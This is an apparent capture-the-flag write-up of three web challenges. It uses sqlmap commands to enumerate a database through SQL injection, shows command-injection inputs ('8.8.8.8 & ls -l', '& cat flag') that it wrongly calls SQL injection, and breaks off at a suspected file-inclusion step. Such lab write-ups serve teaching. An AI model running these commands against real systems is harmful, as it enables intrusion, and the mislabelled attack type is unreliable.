1. Small data leak

When opening the page, we see registration with two inputs, one of which is not validated, which gives us the doubt that possible sql injection attack can be done.

In the url we wrote /user?id= and based on the error below, it was concluded that SQLAlchemy is a python library used for interacting with SQL databases.

Since the SQL vulnerability seems pretty basic, we will use SQLmap to obtain the injection point.



Since /user?id= isn’t working, I will scan exactly that with the command:

sqlmap -u ‘http://34/107/45/207:30681/user?id=1’ --random-agent --time-sec=2





From these two screenshots, we get that the site is not protected from sql injection. Therefore, I will try to fetch existing database names from the server with the command:

sqlmap -u ‘http://34/107/45/207:30681/user?id=1’ --random-agent --time-sec=2 -dbs



We see in this screenshot that there are 3 databases, I will open all of them and check what is going on there with the command:

sqlmap -u ‘http://34/107/45/207:30681/user?id=1’ --random-agent --time-sec=2 -D public --tables



We see here 3 tables one of which has the flag.

1. Ping Station

We see input, where they tell us to input IP and after doing so and inputing IP: 8.8.8.8, it throws us an error:

When inserting non-valid IP or text info, application has input validation and doesn’t let it through. I will check for sql injection and will try to write with IP sql command, in this case the command, which will give us the content of the folder where this application file is located, command is:

8.8.8.8 & ls -l

This will return:



Therefore, application is vulnerable to sql injection and one of the folders/directories is flag, I will try to open it by writing command: 8.8.8.8 & cat flag, which will give us the satisfying answer:



1. File crawler

We are lead to a page with the photo, I will try to inspect the source code by pressing inspect:



From the code, I will copy the address of the image, since it suggests a LFI in the ‘image-name= parameter and will put this url in new tab:

